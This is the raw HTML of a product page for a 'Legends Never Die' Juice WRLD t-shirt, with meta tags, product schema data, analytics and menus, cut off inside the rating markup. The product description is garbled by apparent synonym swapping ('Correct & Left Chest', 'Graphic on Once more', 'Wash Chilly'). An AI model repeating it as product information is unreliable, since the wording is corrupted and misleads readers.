

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908/
body_size: 26748
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/juicewrld.shop/uploads/Juice WRLD 2 Store logo (47).png">
    <meta name="csrf-token" content="">
    <title>Juice Wrld T-Shirts - Legends Never Die Album Tee White  | Juice WRLD Shop - Official Juice WRLD Merchandise Store</title>

            
        <meta property="og:title" content="Juice Wrld T-Shirts - Legends Never Die Album Tee White  | Juice WRLD Shop - Official Juice WRLD Merchandise Store" />
    
    <meta property="og:description" content="Particulars

6.1oz Heavyweight Open-End Cotton
Basic Wash
Raised Embroidery On Correct &amp;amp; Left Chest 
Distressed Show display Printed Graphics on Sleeves
Jumbo Show display Printed Graphic on Once more
Bolstered Collar
Two Needle Sleeve and Bottom Hem
Sewn in Woven Neck Label
Merchandise comes packaged in our 999 Mud Bag
Produced in Los Angeles
Fits True to Dimension

Care Instructions

Machine Wash Chilly
Dangle Dry or Machine Dry Low Heat

" />
    <meta name="description" content="Particulars

6.1oz Heavyweight Open-End Cotton
Basic Wash
Raised Embroidery On Correct &amp;amp; Left Chest 
Distressed Show display Printed Graphics on Sleeves
Jumbo Show display Printed Graphic on Once more
Bolstered Collar
Two Needle Sleeve and Bottom Hem
Sewn in Woven Neck Label
Merchandise comes packaged in our 999 Mud Bag
Produced in Los Angeles
Fits True to Dimension

Care Instructions

Machine Wash Chilly
Dangle Dry or Machine Dry Low Heat

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/juicewrld.shop/media/61/LEGENDSNEVERDIEALBUMTEEWHITE-2.png" /> 
    <meta property="og:url" content="https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908" />
    <link rel="canonical" href="https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Juice Wrld T-Shirts - Legends Never Die Album Tee White ",
    "description": "Particulars\n\n6.1oz Heavyweight Open-End Cotton\nBasic Wash\nRaised Embroidery On Correct &amp; Left Chest \nDistressed Show display Printed Graphics on Sleeves\nJumbo Show display Printed Graphic on Once more\nBolstered Collar\nTwo Needle Sleeve and Bottom Hem\nSewn in Woven Neck Label\nMerchandise comes packaged in our 999 Mud Bag\nProduced in Los Angeles\nFits True to Dimension\n\nCare Instructions\n\nMachine Wash Chilly\nDangle Dry or Machine Dry Low Heat\n\n",
    "url": "https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908",
    "image": "https://lunar-merch.b-cdn.net/juicewrld.shop/media/61/LEGENDSNEVERDIEALBUMTEEWHITE-2.png",
    "offers": {
        "@type": "Offer",
        "url": "https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tee-white-nnn1908",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Juice WRLD Shop - Official Juice WRLD Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "JUICESSU-86821",
    "category": "Juice Wrld T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://juicewrld.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://juicewrld.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://juicewrld.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ssfbXHilwAcDFr_09vYo864WSG6EbI-eEQocrCSAszY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HSW9618W7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HSW9618W7J');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://juicewrld.shop" class="relative block">
                    <span class="sr-only">Juice WRLD Shop - Official Juice WRLD Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/juicewrld.shop/uploads/Juice WRLD 2 Store logo (47).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://juicewrld.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://juicewrld.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://juicewrld.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-cases" class="block text-sm font-medium">Juice Wrld Cases</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-cloth" class="block text-sm font-medium">Juice Wrld Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://juicewrld.shop/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-hoodies" class="block text-sm font-medium">Juice Wrld Hoodies</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-mugs" class="block text-sm font-medium">Juice Wrld Mugs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-pillows" class="block text-sm font-medium">Juice Wrld Pillows</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-posters" class="block text-sm font-medium">Juice Wrld Posters</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/juicewrld-sweatshirts" class="block text-sm font-medium">Juice Wrld Sweatshirts</a>

                                                                                                                                <a href="https://juicewrld.shop/collections/juicewrld-t-shirts" class="block text-sm font-medium">Juice Wrld T-Shirts</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://juicewrld.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-cases" class="flex justify-between items-center hover:underline grow">Juice Wrld Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-cloth" class="flex justify-between items-center hover:underline grow">Juice Wrld Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-hoodies" class="flex justify-between items-center hover:underline grow">Juice Wrld Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-mugs" class="flex justify-between items-center hover:underline grow">Juice Wrld Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-pillows" class="flex justify-between items-center hover:underline grow">Juice Wrld Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-posters" class="flex justify-between items-center hover:underline grow">Juice Wrld Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-sweatshirts" class="flex justify-between items-center hover:underline grow">Juice Wrld Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/juicewrld-t-shirts" class="flex justify-between items-center hover:underline grow">Juice Wrld T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://juicewrld.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://juicewrld.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://juicewrld.shop/collections/juicewrld-t-shirts">Juice Wrld T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="31">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/61/conversions/LEGENDSNEVERDIEALBUMTEEWHITE-2-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/61/LEGENDSNEVERDIEALBUMTEEWHITE-2.png"
                     data-fancybox="gallery"
                     data-media-id="61"
                     data-variants="31"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/67/conversions/LEGENDSNEVERDIEALBUMTEEWHITEBACK-2-small.png"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/67/LEGENDSNEVERDIEALBUMTEEWHITEBACK-2.png"
                     data-fancybox="gallery"
                     data-media-id="67"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/71/conversions/LEGENDSNEVERDIEALBUMTEEWHITEDETAIL-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/71/LEGENDSNEVERDIEALBUMTEEWHITEDETAIL-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="71"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/73/conversions/LEGENDSNEVERDIEALBUMTEEWHITEBACKDETAIL-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/73/LEGENDSNEVERDIEALBUMTEEWHITEBACKDETAIL-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="73"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Juice Wrld T-Shirts - Legends Never Die Album Tee White 
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

